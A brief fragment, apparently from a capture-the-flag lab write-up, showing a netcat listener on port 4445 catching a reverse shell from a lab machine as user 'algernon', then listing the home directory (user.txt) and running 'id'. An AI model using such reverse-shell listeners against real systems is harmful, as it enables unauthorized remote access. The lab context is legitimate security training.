 └─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.83.94] 45924
bash: cannot set terminal process group (1150): Inappropriate ioctl for device
bash: no job control in this shell
algernon@holiday:~/app$ ls ~
ls ~
app
user.txt
algernon@holiday:~/app$ id
id
uid=1001(algernon) gid=1001(algernon) groups=1001(algernon)
algernon@holiday:~/app$